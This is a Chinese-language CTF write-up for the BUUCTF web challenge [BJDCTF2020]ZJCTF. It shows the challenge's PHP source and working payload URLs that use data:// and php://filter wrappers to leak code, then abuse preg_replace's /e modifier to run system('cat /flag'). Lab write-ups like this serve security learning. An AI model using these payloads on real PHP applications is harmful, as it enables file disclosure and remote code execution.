本文主要是介绍[BJDCTF2020]ZJCTF,不过如此 1,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

涉及:php的伪协议、preg_replace函数的漏洞和正则表达式的运用。

解题步骤

<?phperror_reporting(0);

$text = $_GET["text"];

$file = $_GET["file"];

if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";if(preg_match("/flag/",$file)){die("Not now!");}include($file); //next.php}

else{highlight_file(__FILE__);

}

?>

-



看到file_get_contents,直接用date协议,错不了; 看到include 直接filter协议,错不了

http://8774b3af-5438-42c6-94f2-cc07fd011005.node5.buuoj.cn:81?text=data://text/plain,I have a dream&file=php://filter/read=convert.base64-encode/resource=next.php

-

进行base64解码,得到

<?php

$id = $_GET['id'];

$_SESSION['id'] = $id;

function complex($re, $str) {return preg_replace('/(' . $re . ')/ei', # 这里的正则表达式 通过/去切分,/() 和 /ei e模式是把子项当成php代码去执行,也就是说把传来的${getFlag()}当成代码去执行,i是把字符串变成大小写'strtolower("\\1")', # strtolower函数是把字符串变成小写,其实也就是\1,# 就比如这个pyload:/next.php?\S*=${getflag()}&cmd=system('cat /flag'); 第一子项就是${getflag},因为$str的值就是getflag();然后调用getflag函数。# 之所以用\S* 而不是.*是因为php会将传入的非法的参数名转成下滑线。#反向引用:对一个正则表达式模式或部分模式 两边添加圆括号 将导致相关匹配存储到一个临时缓冲区中,所捕获的每个子匹配都按照在正则表达式模式中从左到右出现的顺序存储。缓冲区编号从 1 开始,最多可存储 99 个捕获的子表达式。每个缓冲区都可以使用 '\n' 访问,其中 n 为一个标识特定缓冲区的一位或两位十进制数$str);

}

foreach($_GET as $re => $str) { # foreach会把$_GET请求的键和值 拿出来 如lh=cmd 则lh是键 cmd是值echo complex($re, $str). "\n";

}

function getFlag(){@eval($_GET['cmd']); # 这里执行cmd的内容 即 system('cat /flag')

} - 构造pyload:

http://8774b3af-5438-42c6-94f2-cc07fd011005.node5.buuoj.cn:81/next.php?\S*=${getflag()}&cmd=system('cat /flag');

这篇关于[BJDCTF2020]ZJCTF,不过如此 1的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF---web---[BJDCTF2020]ZJCTF,不过如此](https://img-blog.csdnimg.cn/direct/2ba7118cdddd4d90b3e3bca0611d8bec.png)

![BUUCTF---misc---[BJDCTF2020]纳尼](https://img-blog.csdnimg.cn/direct/531280b5aa2541249d4e44445aaba84a.png)

![练习 19 Web [BJDCTF2020]Easy MD5](https://img-blog.csdnimg.cn/direct/7e899c0de4fe40f4a663165aaa1e0299.png)

![BJDCTF2020[encode]](https://img-blog.csdnimg.cn/direct/aeee0b23ed7543fea202b25b87fc771c.png#pic_center)

![[BJDCTF2020]----EzPHP](https://img-blog.csdnimg.cn/direct/058f8b50156f4f9f92f29b68260fe037.png)

![[BJDCTF2020]EzPHP1 --不会编程的崽](https://img-blog.csdnimg.cn/direct/c9cb262b62dd408a96d8afe95d011603.png)

![Twing模板注入 [BJDCTF2020]Cookie is so stable1](https://img-blog.csdnimg.cn/direct/d77953361c494c6382cc37f6af849705.png)

![vim恢复.swp [BJDCTF2020]Cookie is so stable1](https://img-blog.csdnimg.cn/direct/880a479112c743178ef6938d524b53d1.png)